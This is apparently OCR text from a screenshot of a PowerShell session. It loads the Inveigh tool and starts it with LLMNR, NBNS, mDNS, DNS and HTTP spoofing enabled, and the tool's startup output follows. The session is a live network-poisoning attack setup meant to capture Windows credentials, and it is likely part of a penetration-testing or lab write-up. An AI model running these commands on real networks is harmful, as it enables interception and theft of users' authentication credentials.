 PS C:\Windows\system32> Import-Module C:\Users\dbadmin\Desktop\Inveigh.ps1
PS C:\Windows\system32> Invoke-Inveigh -ConsoleOutput Y -FileOutput Y -NBNS Y -mDNS Y -LLMNR Y -HTTP Y -
[*] Inveigh 1.502 started at 2020-08-26T16:16:06
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.3.73
[+] Spoofer IP Address = 192.168.3.73
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer For Type QU = Enabled